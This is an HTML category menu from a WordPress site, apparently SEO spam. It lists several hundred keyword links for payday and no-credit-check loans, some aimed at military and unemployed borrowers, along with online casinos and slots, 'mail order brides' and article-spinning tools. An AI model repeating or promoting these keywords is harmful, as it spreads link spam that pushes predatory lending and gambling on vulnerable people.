	<li class="cat-item cat-item-615"><a href="http://aufphasen.de/?cat=615" >magnum cash advance payday loan</a>
</li>
	<li class="cat-item cat-item-422"><a href="http://aufphasen.de/?cat=422" >magnum funding</a>
</li>
	<li class="cat-item cat-item-537"><a href="http://aufphasen.de/?cat=537" >magnum loan</a>
</li>
	<li class="cat-item cat-item-398"><a href="http://aufphasen.de/?cat=398" >magnum loans</a>
</li>
	<li class="cat-item cat-item-155"><a href="http://aufphasen.de/?cat=155" >magnum pay day loan</a>
</li>
	<li class="cat-item cat-item-536"><a href="http://aufphasen.de/?cat=536" >magnum payday loan</a>
</li>
	<li class="cat-item cat-item-186"><a href="http://aufphasen.de/?cat=186" >magnum payday loans</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://aufphasen.de/?cat=16" >male order bride</a>
</li>
	<li class="cat-item cat-item-331"><a href="http://aufphasen.de/?cat=331" >max loans reviews</a>
</li>
	<li class="cat-item cat-item-82"><a href="http://aufphasen.de/?cat=82" >max payday loan</a>
</li>
	<li class="cat-item cat-item-779"><a href="http://aufphasen.de/?cat=779" >maxlend loan</a>
</li>
	<li class="cat-item cat-item-775"><a href="http://aufphasen.de/?cat=775" >maxlend loan near me</a>
</li>
	<li class="cat-item cat-item-777"><a href="http://aufphasen.de/?cat=777" >maxlend loans</a>
</li>
	<li class="cat-item cat-item-778"><a href="http://aufphasen.de/?cat=778" >maxlend payday loan</a>
</li>
	<li class="cat-item cat-item-776"><a href="http://aufphasen.de/?cat=776" >maxlend payday loans</a>
</li>
	<li class="cat-item cat-item-774"><a href="http://aufphasen.de/?cat=774" >maxlend payday loans reviews</a>
</li>
	<li class="cat-item cat-item-319"><a href="http://aufphasen.de/?cat=319" >meta bank payday loans</a>
</li>
	<li class="cat-item cat-item-323"><a href="http://aufphasen.de/?cat=323" >metabank cash advance</a>
</li>
	<li class="cat-item cat-item-675"><a href="http://aufphasen.de/?cat=675" >metabank personal loans</a>
</li>
	<li class="cat-item cat-item-634"><a href="http://aufphasen.de/?cat=634" >military no credit check loans</a>
</li>
	<li class="cat-item cat-item-402"><a href="http://aufphasen.de/?cat=402" >minute loan</a>
</li>
	<li class="cat-item cat-item-349"><a href="http://aufphasen.de/?cat=349" >minute loan online</a>
</li>
	<li class="cat-item cat-item-359"><a href="http://aufphasen.de/?cat=359" >minute loans</a>
</li>
	<li class="cat-item cat-item-620"><a href="http://aufphasen.de/?cat=620" >missouri payday loans</a>
</li>
	<li class="cat-item cat-item-685"><a href="http://aufphasen.de/?cat=685" >mobi loan</a>
</li>
	<li class="cat-item cat-item-362"><a href="http://aufphasen.de/?cat=362" >mobi loans</a>
</li>
	<li class="cat-item cat-item-687"><a href="http://aufphasen.de/?cat=687" >mobiloan review</a>
</li>
	<li class="cat-item cat-item-380"><a href="http://aufphasen.de/?cat=380" >mobiloans</a>
</li>
	<li class="cat-item cat-item-678"><a href="http://aufphasen.de/?cat=678" >money bee loans</a>
</li>
	<li class="cat-item cat-item-328"><a href="http://aufphasen.de/?cat=328" >money direct payday loans</a>
</li>
	<li class="cat-item cat-item-179"><a href="http://aufphasen.de/?cat=179" >money lenders fargo</a>
</li>
	<li class="cat-item cat-item-755"><a href="http://aufphasen.de/?cat=755" >money mutual</a>
</li>
	<li class="cat-item cat-item-754"><a href="http://aufphasen.de/?cat=754" >money mutual loan</a>
</li>
	<li class="cat-item cat-item-753"><a href="http://aufphasen.de/?cat=753" >money mutual loans</a>
</li>
	<li class="cat-item cat-item-752"><a href="http://aufphasen.de/?cat=752" >money mutual payday loans</a>
</li>
	<li class="cat-item cat-item-351"><a href="http://aufphasen.de/?cat=351" >Moneybee</a>
</li>
	<li class="cat-item cat-item-609"><a href="http://aufphasen.de/?cat=609" >moneybee loans</a>
</li>
	<li class="cat-item cat-item-690"><a href="http://aufphasen.de/?cat=690" >moneybee loans reviews</a>
</li>
	<li class="cat-item cat-item-387"><a href="http://aufphasen.de/?cat=387" >Moneybee near me</a>
</li>
	<li class="cat-item cat-item-374"><a href="http://aufphasen.de/?cat=374" >Moneybee payday</a>
</li>
	<li class="cat-item cat-item-297"><a href="http://aufphasen.de/?cat=297" >moneybee payday loan</a>
</li>
	<li class="cat-item cat-item-712"><a href="http://aufphasen.de/?cat=712" >moneybee payday loans</a>
</li>
	<li class="cat-item cat-item-423"><a href="http://aufphasen.de/?cat=423" >my cash now</a>
</li>
	<li class="cat-item cat-item-481"><a href="http://aufphasen.de/?cat=481" >my cash now loan</a>
</li>
	<li class="cat-item cat-item-416"><a href="http://aufphasen.de/?cat=416" >my cash now loans</a>
</li>
	<li class="cat-item cat-item-643"><a href="http://aufphasen.de/?cat=643" >my cash now reviews</a>
</li>
	<li class="cat-item cat-item-717"><a href="http://aufphasen.de/?cat=717" >my payday advance</a>
</li>
	<li class="cat-item cat-item-597"><a href="http://aufphasen.de/?cat=597" >my payday loan</a>
</li>
	<li class="cat-item cat-item-595"><a href="http://aufphasen.de/?cat=595" >my payday loan reviews</a>
</li>
	<li class="cat-item cat-item-588"><a href="http://aufphasen.de/?cat=588" >my payday loans</a>
</li>
	<li class="cat-item cat-item-596"><a href="http://aufphasen.de/?cat=596" >my payday loans online</a>
</li>
	<li class="cat-item cat-item-146"><a href="http://aufphasen.de/?cat=146" >mypaydayloans</a>
</li>
	<li class="cat-item cat-item-343"><a href="http://aufphasen.de/?cat=343" >national cash advance</a>
</li>
	<li class="cat-item cat-item-413"><a href="http://aufphasen.de/?cat=413" >national cash advance online</a>
</li>
	<li class="cat-item cat-item-341"><a href="http://aufphasen.de/?cat=341" >national payday</a>
</li>
	<li class="cat-item cat-item-420"><a href="http://aufphasen.de/?cat=420" >national payday loans</a>
</li>
	<li class="cat-item cat-item-695"><a href="http://aufphasen.de/?cat=695" >national payday review</a>
</li>
	<li class="cat-item cat-item-284"><a href="http://aufphasen.de/?cat=284" >national quik cash</a>
</li>
	<li class="cat-item cat-item-342"><a href="http://aufphasen.de/?cat=342" >nationalpayday loan</a>
</li>
	<li class="cat-item cat-item-140"><a href="http://aufphasen.de/?cat=140" >need 100 dollars now</a>
</li>
	<li class="cat-item cat-item-132"><a href="http://aufphasen.de/?cat=132" >need a loan now</a>
</li>
	<li class="cat-item cat-item-511"><a href="http://aufphasen.de/?cat=511" >need a payday loan</a>
</li>
	<li class="cat-item cat-item-142"><a href="http://aufphasen.de/?cat=142" >need money</a>
</li>
	<li class="cat-item cat-item-474"><a href="http://aufphasen.de/?cat=474" >need money for christmas</a>
</li>
	<li class="cat-item cat-item-364"><a href="http://aufphasen.de/?cat=364" >need money now no job</a>
</li>
	<li class="cat-item cat-item-282"><a href="http://aufphasen.de/?cat=282" >needing quick cash</a>
</li>
	<li class="cat-item cat-item-228"><a href="http://aufphasen.de/?cat=228" >network rentals</a>
</li>
	<li class="cat-item cat-item-74"><a href="http://aufphasen.de/?cat=74" >nevada online payday loans</a>
</li>
	<li class="cat-item cat-item-93"><a href="http://aufphasen.de/?cat=93" >nevada payday loan</a>
</li>
	<li class="cat-item cat-item-510"><a href="http://aufphasen.de/?cat=510" >no bank verification payday loans</a>
</li>
	<li class="cat-item cat-item-123"><a href="http://aufphasen.de/?cat=123" >no credit check loans</a>
</li>
	<li class="cat-item cat-item-638"><a href="http://aufphasen.de/?cat=638" >no credit check loans for military</a>
</li>
	<li class="cat-item cat-item-523"><a href="http://aufphasen.de/?cat=523" >no credit check military personal loans</a>
</li>
	<li class="cat-item cat-item-128"><a href="http://aufphasen.de/?cat=128" >no credit check payday loans</a>
</li>
	<li class="cat-item cat-item-85"><a href="http://aufphasen.de/?cat=85" >no credit check unsecured loans</a>
</li>
	<li class="cat-item cat-item-377"><a href="http://aufphasen.de/?cat=377" >no fax payday loan</a>
</li>
	<li class="cat-item cat-item-358"><a href="http://aufphasen.de/?cat=358" >no fax payday loans direct lenders</a>
</li>
	<li class="cat-item cat-item-489"><a href="http://aufphasen.de/?cat=489" >no teletrack payday loan companies</a>
</li>
	<li class="cat-item cat-item-466"><a href="http://aufphasen.de/?cat=466" >no teletrack payday loans</a>
</li>
	<li class="cat-item cat-item-310"><a href="http://aufphasen.de/?cat=310" >north plains financial</a>
</li>
	<li class="cat-item cat-item-635"><a href="http://aufphasen.de/?cat=635" >north plains loans</a>
</li>
	<li class="cat-item cat-item-318"><a href="http://aufphasen.de/?cat=318" >northern plains funding</a>
</li>
	<li class="cat-item cat-item-287"><a href="http://aufphasen.de/?cat=287" >northern plains loans</a>
</li>
	<li class="cat-item cat-item-677"><a href="http://aufphasen.de/?cat=677" >oasis finance payday loans</a>
</li>
	<li class="cat-item cat-item-415"><a href="http://aufphasen.de/?cat=415" >oasis financial</a>
</li>
	<li class="cat-item cat-item-254"><a href="http://aufphasen.de/?cat=254" >oasis funds payday loan</a>
</li>
	<li class="cat-item cat-item-606"><a href="http://aufphasen.de/?cat=606" >oasis loans</a>
</li>
	<li class="cat-item cat-item-239"><a href="http://aufphasen.de/?cat=239" >oasis money loans</a>
</li>
	<li class="cat-item cat-item-337"><a href="http://aufphasen.de/?cat=337" >oasis payday loan</a>
</li>
	<li class="cat-item cat-item-417"><a href="http://aufphasen.de/?cat=417" >oasis payday loans</a>
</li>
	<li class="cat-item cat-item-71"><a href="http://aufphasen.de/?cat=71" >ohio payday loan</a>
</li>
	<li class="cat-item cat-item-283"><a href="http://aufphasen.de/?cat=283" >one hour payday loans direct lender</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://aufphasen.de/?cat=17" >online brides</a>
</li>
	<li class="cat-item cat-item-280"><a href="http://aufphasen.de/?cat=280" >online direct payday loans</a>
</li>
	<li class="cat-item cat-item-161"><a href="http://aufphasen.de/?cat=161" >online flash casino</a>
</li>
	<li class="cat-item cat-item-421"><a href="http://aufphasen.de/?cat=421" >online loan network review</a>
</li>
	<li class="cat-item cat-item-288"><a href="http://aufphasen.de/?cat=288" >online loans bad credit</a>
</li>
	<li class="cat-item cat-item-64"><a href="http://aufphasen.de/?cat=64" >online loans instant approval australia</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://aufphasen.de/?cat=23" >online loans las vegas</a>
</li>
	<li class="cat-item cat-item-332"><a href="http://aufphasen.de/?cat=332" >online loans same day</a>
</li>
	<li class="cat-item cat-item-112"><a href="http://aufphasen.de/?cat=112" >online paraphrase tool</a>
</li>
	<li class="cat-item cat-item-580"><a href="http://aufphasen.de/?cat=580" >online payday loan direct lenders</a>
</li>
	<li class="cat-item cat-item-544"><a href="http://aufphasen.de/?cat=544" >online payday loans for bad credit</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://aufphasen.de/?cat=19" >online payday loans no credit check instant approval</a>
</li>
	<li class="cat-item cat-item-384"><a href="http://aufphasen.de/?cat=384" >online payday loans no fax</a>
</li>
	<li class="cat-item cat-item-109"><a href="http://aufphasen.de/?cat=109" >online text spinner</a>
</li>
	<li class="cat-item cat-item-584"><a href="http://aufphasen.de/?cat=584" >online website downloader</a>
</li>
	<li class="cat-item cat-item-457"><a href="http://aufphasen.de/?cat=457" >overnight loan</a>
</li>
	<li class="cat-item cat-item-590"><a href="http://aufphasen.de/?cat=590" >overnight loans</a>
</li>
	<li class="cat-item cat-item-593"><a href="http://aufphasen.de/?cat=593" >overnight loans online</a>
</li>
	<li class="cat-item cat-item-618"><a href="http://aufphasen.de/?cat=618" >overnight payday loans</a>
</li>
	<li class="cat-item cat-item-150"><a href="http://aufphasen.de/?cat=150" >pakistan rent a car</a>
</li>
	<li class="cat-item cat-item-447"><a href="http://aufphasen.de/?cat=447" >paragraph rewriter</a>
</li>
	<li class="cat-item cat-item-464"><a href="http://aufphasen.de/?cat=464" >paraphrase online</a>
</li>
	<li class="cat-item cat-item-165"><a href="http://aufphasen.de/?cat=165" >pay day loans in delaware</a>
</li>
	<li class="cat-item cat-item-86"><a href="http://aufphasen.de/?cat=86" >pay day loans utah</a>
</li>
	<li class="cat-item cat-item-180"><a href="http://aufphasen.de/?cat=180" >payday advance temecula</a>
</li>
	<li class="cat-item cat-item-546"><a href="http://aufphasen.de/?cat=546" >payday america</a>
</li>
	<li class="cat-item cat-item-636"><a href="http://aufphasen.de/?cat=636" >payday america hours</a>
</li>
	<li class="cat-item cat-item-486"><a href="http://aufphasen.de/?cat=486" >payday america loan</a>
</li>
	<li class="cat-item cat-item-503"><a href="http://aufphasen.de/?cat=503" >payday america online</a>
</li>
	<li class="cat-item cat-item-157"><a href="http://aufphasen.de/?cat=157" >payday express omaha ne</a>
</li>
	<li class="cat-item cat-item-582"><a href="http://aufphasen.de/?cat=582" >payday king loan</a>
</li>
	<li class="cat-item cat-item-465"><a href="http://aufphasen.de/?cat=465" >payday king loans</a>
</li>
	<li class="cat-item cat-item-376"><a href="http://aufphasen.de/?cat=376" >payday loan approval no matter what</a>
</li>
	<li class="cat-item cat-item-534"><a href="http://aufphasen.de/?cat=534" >payday loan bad credit online</a>
</li>
	<li class="cat-item cat-item-394"><a href="http://aufphasen.de/?cat=394" >payday loan baltimore</a>
</li>
	<li class="cat-item cat-item-479"><a href="http://aufphasen.de/?cat=479" >payday loan consolidation reviews</a>
</li>
	<li class="cat-item cat-item-335"><a href="http://aufphasen.de/?cat=335" >payday loan in delaware</a>
</li>
	<li class="cat-item cat-item-623"><a href="http://aufphasen.de/?cat=623" >payday loan in va</a>
</li>
	<li class="cat-item cat-item-529"><a href="http://aufphasen.de/?cat=529" >payday loan max</a>
</li>
	<li class="cat-item cat-item-147"><a href="http://aufphasen.de/?cat=147" >payday loan near me</a>
</li>
	<li class="cat-item cat-item-94"><a href="http://aufphasen.de/?cat=94" >payday loan oakland</a>
</li>
	<li class="cat-item cat-item-33"><a href="http://aufphasen.de/?cat=33" >payday loan okc</a>
</li>
	<li class="cat-item cat-item-470"><a href="http://aufphasen.de/?cat=470" >payday loan open on sunday</a>
</li>
	<li class="cat-item cat-item-60"><a href="http://aufphasen.de/?cat=60" >payday loan philadelphia</a>
</li>
	<li class="cat-item cat-item-36"><a href="http://aufphasen.de/?cat=36" >payday loan places in bakersfield ca</a>
</li>
	<li class="cat-item cat-item-45"><a href="http://aufphasen.de/?cat=45" >payday loan virginia beach</a>
</li>
	<li class="cat-item cat-item-90"><a href="http://aufphasen.de/?cat=90" >payday loan washington state</a>
</li>
	<li class="cat-item cat-item-61"><a href="http://aufphasen.de/?cat=61" >payday loans alexandria la</a>
</li>
	<li class="cat-item cat-item-69"><a href="http://aufphasen.de/?cat=69" >payday loans alexandria va</a>
</li>
	<li class="cat-item cat-item-408"><a href="http://aufphasen.de/?cat=408" >payday loans baltimore maryland</a>
</li>
	<li class="cat-item cat-item-52"><a href="http://aufphasen.de/?cat=52" >payday loans carson</a>
</li>
	<li class="cat-item cat-item-177"><a href="http://aufphasen.de/?cat=177" >payday loans carson city</a>
</li>
	<li class="cat-item cat-item-101"><a href="http://aufphasen.de/?cat=101" >payday loans chula vista</a>
</li>
	<li class="cat-item cat-item-95"><a href="http://aufphasen.de/?cat=95" >payday loans chula vista ca</a>
</li>
	<li class="cat-item cat-item-512"><a href="http://aufphasen.de/?cat=512" >payday loans consolidation</a>
</li>
	<li class="cat-item cat-item-473"><a href="http://aufphasen.de/?cat=473" >payday loans direct lender</a>
</li>
	<li class="cat-item cat-item-171"><a href="http://aufphasen.de/?cat=171" >payday loans fargo nd</a>
</li>
	<li class="cat-item cat-item-591"><a href="http://aufphasen.de/?cat=591" >payday loans florence al</a>
</li>
	<li class="cat-item cat-item-130"><a href="http://aufphasen.de/?cat=130" >payday loans houston</a>
</li>
	<li class="cat-item cat-item-65"><a href="http://aufphasen.de/?cat=65" >payday loans huntsville al</a>
</li>
	<li class="cat-item cat-item-399"><a href="http://aufphasen.de/?cat=399" >payday loans in 1 hour</a>
</li>
	<li class="cat-item cat-item-502"><a href="http://aufphasen.de/?cat=502" >payday loans in alabama</a>
</li>
	<li class="cat-item cat-item-107"><a href="http://aufphasen.de/?cat=107" >payday loans in aurora colorado</a>
</li>
	<li class="cat-item cat-item-108"><a href="http://aufphasen.de/?cat=108" >payday loans in austin texas</a>
</li>
	<li class="cat-item cat-item-56"><a href="http://aufphasen.de/?cat=56" >payday loans in bakersfield california</a>
</li>
	<li class="cat-item cat-item-41"><a href="http://aufphasen.de/?cat=41" >payday loans in baltimore</a>
</li>
	<li class="cat-item cat-item-131"><a href="http://aufphasen.de/?cat=131" >payday loans in houston texas</a>
</li>
	<li class="cat-item cat-item-48"><a href="http://aufphasen.de/?cat=48" >payday loans in las vegas</a>
</li>
	<li class="cat-item cat-item-49"><a href="http://aufphasen.de/?cat=49" >payday loans in missouri</a>
</li>
	<li class="cat-item cat-item-400"><a href="http://aufphasen.de/?cat=400" >payday loans in oklahoma city</a>
</li>
	<li class="cat-item cat-item-184"><a href="http://aufphasen.de/?cat=184" >payday loans in omaha</a>
</li>
	<li class="cat-item cat-item-603"><a href="http://aufphasen.de/?cat=603" >payday loans in st louis mo</a>
</li>
	<li class="cat-item cat-item-81"><a href="http://aufphasen.de/?cat=81" >payday loans in tulsa ok</a>
</li>
	<li class="cat-item cat-item-98"><a href="http://aufphasen.de/?cat=98" >payday loans in utah</a>
</li>
	<li class="cat-item cat-item-66"><a href="http://aufphasen.de/?cat=66" >payday loans las vegas</a>
</li>
	<li class="cat-item cat-item-627"><a href="http://aufphasen.de/?cat=627" >payday loans mesa</a>
</li>
	<li class="cat-item cat-item-192"><a href="http://aufphasen.de/?cat=192" >payday loans mesa az</a>
</li>
	<li class="cat-item cat-item-57"><a href="http://aufphasen.de/?cat=57" >payday loans mn</a>
</li>
	<li class="cat-item cat-item-172"><a href="http://aufphasen.de/?cat=172" >payday loans modesto</a>
</li>
	<li class="cat-item cat-item-207"><a href="http://aufphasen.de/?cat=207" >payday loans modesto california</a>
</li>
	<li class="cat-item cat-item-501"><a href="http://aufphasen.de/?cat=501" >payday loans near me</a>
</li>
	<li class="cat-item cat-item-562"><a href="http://aufphasen.de/?cat=562" >payday loans near me open sundays</a>
</li>
	<li class="cat-item cat-item-458"><a href="http://aufphasen.de/?cat=458" >payday loans no checking account las vegas</a>
</li>
	<li class="cat-item cat-item-370"><a href="http://aufphasen.de/?cat=370" >payday loans no credit check no employment verification direct lender</a>
</li>
	<li class="cat-item cat-item-87"><a href="http://aufphasen.de/?cat=87" >payday loans no credit checks</a>
</li>
	<li class="cat-item cat-item-205"><a href="http://aufphasen.de/?cat=205" >payday loans no direct deposit 1 hour</a>
</li>
	<li class="cat-item cat-item-369"><a href="http://aufphasen.de/?cat=369" >payday loans no faxing no phone calls</a>
</li>
	<li class="cat-item cat-item-611"><a href="http://aufphasen.de/?cat=611" >payday loans no teletrack</a>
</li>
	<li class="cat-item cat-item-102"><a href="http://aufphasen.de/?cat=102" >payday loans oakland california</a>
</li>
	<li class="cat-item cat-item-53"><a href="http://aufphasen.de/?cat=53" >payday loans okc</a>
</li>
	<li class="cat-item cat-item-600"><a href="http://aufphasen.de/?cat=600" >payday loans online bad credit</a>
</li>
	<li class="cat-item cat-item-488"><a href="http://aufphasen.de/?cat=488" >payday loans online direct lenders only no teletrack</a>
</li>
	<li class="cat-item cat-item-535"><a href="http://aufphasen.de/?cat=535" >payday loans online for bad credit</a>
</li>
	<li class="cat-item cat-item-629"><a href="http://aufphasen.de/?cat=629" >payday loans online near me</a>
</li>
	<li class="cat-item cat-item-563"><a href="http://aufphasen.de/?cat=563" >payday loans open on sunday</a>
</li>
	<li class="cat-item cat-item-599"><a href="http://aufphasen.de/?cat=599" >payday loans quick</a>
</li>
	<li class="cat-item cat-item-459"><a href="http://aufphasen.de/?cat=459" >payday loans reno</a>
</li>
	<li class="cat-item cat-item-170"><a href="http://aufphasen.de/?cat=170" >payday loans reno nv</a>
</li>
	<li class="cat-item cat-item-195"><a href="http://aufphasen.de/?cat=195" >payday loans temecula ca</a>
</li>
	<li class="cat-item cat-item-289"><a href="http://aufphasen.de/?cat=289" >payday loans that accept metabank</a>
</li>
	<li class="cat-item cat-item-212"><a href="http://aufphasen.de/?cat=212" >payday loans tulsa ok</a>
</li>
	<li class="cat-item cat-item-182"><a href="http://aufphasen.de/?cat=182" >payday loans tulsa oklahoma</a>
</li>
	<li class="cat-item cat-item-68"><a href="http://aufphasen.de/?cat=68" >payday loans va beach</a>
</li>
	<li class="cat-item cat-item-480"><a href="http://aufphasen.de/?cat=480" >payday loans with bad credit online</a>
</li>
	<li class="cat-item cat-item-393"><a href="http://aufphasen.de/?cat=393" >payday max</a>
</li>
	<li class="cat-item cat-item-391"><a href="http://aufphasen.de/?cat=391" >payday max loan</a>
</li>
	<li class="cat-item cat-item-528"><a href="http://aufphasen.de/?cat=528" >payday max loans</a>
</li>
	<li class="cat-item cat-item-551"><a href="http://aufphasen.de/?cat=551" >payday now loans</a>
</li>
	<li class="cat-item cat-item-163"><a href="http://aufphasen.de/?cat=163" >payday one</a>
</li>
	<li class="cat-item cat-item-97"><a href="http://aufphasen.de/?cat=97" >payday one loan</a>
</li>
	<li class="cat-item cat-item-148"><a href="http://aufphasen.de/?cat=148" >payday one loans</a>
</li>
	<li class="cat-item cat-item-526"><a href="http://aufphasen.de/?cat=526" >payday one near me</a>
</li>
	<li class="cat-item cat-item-533"><a href="http://aufphasen.de/?cat=533" >payday one online</a>
</li>
	<li class="cat-item cat-item-397"><a href="http://aufphasen.de/?cat=397" >paydaymax com</a>
</li>
	<li class="cat-item cat-item-166"><a href="http://aufphasen.de/?cat=166" >paydayone</a>
</li>
	<li class="cat-item cat-item-156"><a href="http://aufphasen.de/?cat=156" >penny slot machine</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://aufphasen.de/?cat=20" >Penny Slots</a>
</li>
	<li class="cat-item cat-item-127"><a href="http://aufphasen.de/?cat=127" >personal loan for bad credit history</a>
</li>
	<li class="cat-item cat-item-763"><a href="http://aufphasen.de/?cat=763" >personal loan pro</a>
</li>
	<li class="cat-item cat-item-761"><a href="http://aufphasen.de/?cat=761" >personal loan pro legit</a>
</li>
	<li class="cat-item cat-item-764"><a href="http://aufphasen.de/?cat=764" >personal loan pro reviews</a>
</li>
	<li class="cat-item cat-item-404"><a href="http://aufphasen.de/?cat=404" >personal loan with no income verification</a>
</li>
	<li class="cat-item cat-item-145"><a href="http://aufphasen.de/?cat=145" >personal loans fargo nd</a>
</li>
	<li class="cat-item cat-item-138"><a href="http://aufphasen.de/?cat=138" >personal loans for unemployed</a>
</li>
	<li class="cat-item cat-item-765"><a href="http://aufphasen.de/?cat=765" >personal loans pro</a>
</li>
	<li class="cat-item cat-item-670"><a href="http://aufphasen.de/?cat=670" >pet assure</a>
</li>
	<li class="cat-item cat-item-694"><a href="http://aufphasen.de/?cat=694" >pet assure insurance reviews</a>
</li>
	<li class="cat-item cat-item-625"><a href="http://aufphasen.de/?cat=625" >pet assure reviews</a>
</li>
	<li class="cat-item cat-item-628"><a href="http://aufphasen.de/?cat=628" >pet insurance reviews</a>
</li>
	<li class="cat-item cat-item-490"><a href="http://aufphasen.de/?cat=490" >pets best insurance</a>
</li>
	<li class="cat-item cat-item-632"><a href="http://aufphasen.de/?cat=632" >pets best pet insurance</a>
</li>
	<li class="cat-item cat-item-223"><a href="http://aufphasen.de/?cat=223" >play high limit slots</a>
</li>
	<li class="cat-item cat-item-471"><a href="http://aufphasen.de/?cat=471" >project payday</a>
</li>
	<li class="cat-item cat-item-80"><a href="http://aufphasen.de/?cat=80" >queen of the nile ii</a>
</li>
	<li class="cat-item cat-item-547"><a href="http://aufphasen.de/?cat=547" >quick cash online</a>
</li>
	<li class="cat-item cat-item-59"><a href="http://aufphasen.de/?cat=59" >quick hit platinum</a>
</li>
	<li class="cat-item cat-item-175"><a href="http://aufphasen.de/?cat=175" >quick hit platinum slots</a>
</li>
	<li class="cat-item cat-item-538"><a href="http://aufphasen.de/?cat=538" >quick loan bad credit</a>
</li>
	<li class="cat-item cat-item-539"><a href="http://aufphasen.de/?cat=539" >quick loan with bad credit</a>
</li>
	<li class="cat-item cat-item-540"><a href="http://aufphasen.de/?cat=540" >quick loans for bad credit</a>
</li>
	<li class="cat-item cat-item-548"><a href="http://aufphasen.de/?cat=548" >quick loans near me</a>
</li>
	<li class="cat-item cat-item-136"><a href="http://aufphasen.de/?cat=136" >quick loans online australia</a>
</li>
	<li class="cat-item cat-item-545"><a href="http://aufphasen.de/?cat=545" >quick loans with bad credit</a>
</li>
	<li class="cat-item cat-item-129"><a href="http://aufphasen.de/?cat=129" >quick money loans</a>
</li>
	<li class="cat-item cat-item-262"><a href="http://aufphasen.de/?cat=262" >quick payday loans</a>
</li>
	<li class="cat-item cat-item-714"><a href="http://aufphasen.de/?cat=714" >quick payday loans online</a>
</li>
	<li class="cat-item cat-item-414"><a href="http://aufphasen.de/?cat=414" >quik cash</a>
</li>
	<li class="cat-item cat-item-442"><a href="http://aufphasen.de/?cat=442" >quik cash hours</a>
</li>
	<li class="cat-item cat-item-253"><a href="http://aufphasen.de/?cat=253" >quik cash installment loans</a>
</li>
	<li class="cat-item cat-item-412"><a href="http://aufphasen.de/?cat=412" >quik cash loan</a>
</li>
	<li class="cat-item cat-item-237"><a href="http://aufphasen.de/?cat=237" >quik cash loans</a>
</li>
	<li class="cat-item cat-item-434"><a href="http://aufphasen.de/?cat=434" >quik cash payday loan</a>
</li>
	<li class="cat-item cat-item-255"><a href="http://aufphasen.de/?cat=255" >quik cash payday loans</a>
</li>
	<li class="cat-item cat-item-247"><a href="http://aufphasen.de/?cat=247" >quik payday loan</a>
</li>
	<li class="cat-item cat-item-439"><a href="http://aufphasen.de/?cat=439" >quikcash</a>
</li>
	<li class="cat-item cat-item-208"><a href="http://aufphasen.de/?cat=208" >real casino slot machines</a>
</li>
	<li class="cat-item cat-item-772"><a href="http://aufphasen.de/?cat=772" >red river credit</a>
</li>
	<li class="cat-item cat-item-770"><a href="http://aufphasen.de/?cat=770" >red river finance</a>
</li>
	<li class="cat-item cat-item-771"><a href="http://aufphasen.de/?cat=771" >red river loans</a>
</li>
	<li class="cat-item cat-item-773"><a href="http://aufphasen.de/?cat=773" >red river loans okc</a>
</li>
	<li class="cat-item cat-item-601"><a href="http://aufphasen.de/?cat=601" >reddcash</a>
</li>
	<li class="cat-item cat-item-32"><a href="http://aufphasen.de/?cat=32" >reno payday loans</a>
</li>
	<li class="cat-item cat-item-159"><a href="http://aufphasen.de/?cat=159" >rent a car sarajevo</a>
</li>
	<li class="cat-item cat-item-229"><a href="http://aufphasen.de/?cat=229" >rent a dent</a>
</li>
	<li class="cat-item cat-item-199"><a href="http://aufphasen.de/?cat=199" >rental cars joliet il</a>
</li>
	<li class="cat-item cat-item-211"><a href="http://aufphasen.de/?cat=211" >reword tool</a>
</li>
	<li class="cat-item cat-item-437"><a href="http://aufphasen.de/?cat=437" >reworder</a>
</li>
	<li class="cat-item cat-item-258"><a href="http://aufphasen.de/?cat=258" >rewording tool</a>
</li>
	<li class="cat-item cat-item-443"><a href="http://aufphasen.de/?cat=443" >rewrite tool</a>
</li>
	<li class="cat-item cat-item-270"><a href="http://aufphasen.de/?cat=270" >rewriter</a>
</li>
	<li class="cat-item cat-item-193"><a href="http://aufphasen.de/?cat=193" >rewriting articles</a>
</li>
	<li class="cat-item cat-item-103"><a href="http://aufphasen.de/?cat=103" >rhode island payday loans</a>
</li>
	<li class="cat-item cat-item-105"><a href="http://aufphasen.de/?cat=105" >Riviera Play Casino</a>
</li>
	<li class="cat-item cat-item-226"><a href="http://aufphasen.de/?cat=226" >ruby fortune</a>
</li>
	<li class="cat-item cat-item-113"><a href="http://aufphasen.de/?cat=113" >same day cash loans bad credit</a>
</li>
	<li class="cat-item cat-item-449"><a href="http://aufphasen.de/?cat=449" >same day loans</a>
</li>
	<li class="cat-item cat-item-40"><a href="http://aufphasen.de/?cat=40" >same day loans lenders</a>
</li>
	<li class="cat-item cat-item-452"><a href="http://aufphasen.de/?cat=452" >same day loans no credit checks</a>
</li>
	<li class="cat-item cat-item-372"><a href="http://aufphasen.de/?cat=372" >same day loans online</a>
</li>
	<li class="cat-item cat-item-204"><a href="http://aufphasen.de/?cat=204" >same day payday loans direct lender</a>
</li>
	<li class="cat-item cat-item-312"><a href="http://aufphasen.de/?cat=312" >sentence rewriter</a>
</li>
	<li class="cat-item cat-item-668"><a href="http://aufphasen.de/?cat=668" >short term loans military</a>
</li>
	<li class="cat-item cat-item-450"><a href="http://aufphasen.de/?cat=450" >signature loan</a>
</li>
	<li class="cat-item cat-item-508"><a href="http://aufphasen.de/?cat=508" >signature loans</a>
</li>
	<li class="cat-item cat-item-167"><a href="http://aufphasen.de/?cat=167" >signature loans dallas texas</a>
</li>
	<li class="cat-item cat-item-383"><a href="http://aufphasen.de/?cat=383" >signature loans no credit check</a>
</li>
	<li class="cat-item cat-item-388"><a href="http://aufphasen.de/?cat=388" >signature loans online</a>
</li>
	<li class="cat-item cat-item-522"><a href="http://aufphasen.de/?cat=522" >site downloaders</a>
</li>
	<li class="cat-item cat-item-58"><a href="http://aufphasen.de/?cat=58" >SlotV Casino</a>
</li>
	<li class="cat-item cat-item-106"><a href="http://aufphasen.de/?cat=106" >small installment loan</a>
</li>
	<li class="cat-item cat-item-99"><a href="http://aufphasen.de/?cat=99" >small loans tulsa ok</a>
</li>
	<li class="cat-item cat-item-577"><a href="http://aufphasen.de/?cat=577" >sonic cash</a>
</li>
	<li class="cat-item cat-item-682"><a href="http://aufphasen.de/?cat=682" >sonic cash reviews</a>
</li>
	<li class="cat-item cat-item-418"><a href="http://aufphasen.de/?cat=418" >sonic loan</a>
</li>
	<li class="cat-item cat-item-429"><a href="http://aufphasen.de/?cat=429" >sonic loans</a>
</li>
	<li class="cat-item cat-item-602"><a href="http://aufphasen.de/?cat=602" >sonic pay day</a>
</li>
